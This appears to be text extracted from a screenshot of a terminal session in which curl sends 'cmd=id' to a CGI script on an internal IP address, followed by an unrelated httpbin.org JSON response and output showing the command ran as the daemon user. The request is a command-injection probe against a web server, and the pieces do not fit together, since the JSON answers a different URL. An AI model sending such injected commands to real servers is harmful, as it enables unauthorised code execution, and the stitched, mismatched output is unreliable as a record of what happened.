 PS C:\Users\14169\Desktop> curl http://10.122.255.252/index.cgi?cmd=id
{
  "args": {
    "name": "Bob"
  },
  "headers": {
    "Accept": "*/*",
    "Host": "httpbin.org",
    "User-Agent": "curl/7.64.0",
    "X-Amzn-Trace-Id": "Root=1-64133952-12630d7e7382d18231f14c7b"
  },
  "origin": "2.58.87.173",
  "url": "http://httpbin.org/get?name=Bob"
}
uid=1(daemon) gid=1(daemon) groups=1(daemon)